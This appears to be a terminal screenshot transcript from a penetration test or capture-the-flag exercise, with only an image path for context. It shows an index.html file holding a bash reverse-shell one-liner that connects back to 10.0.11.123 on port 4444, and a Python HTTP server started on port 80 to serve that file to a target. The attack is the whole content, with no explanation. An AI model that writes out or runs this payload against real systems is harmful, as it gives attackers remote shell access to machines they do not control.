 ❯ cat index.html
/bin/bash -c "sh -i >& /dev/tcp/10.0.11.123/4444 0>&1"
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...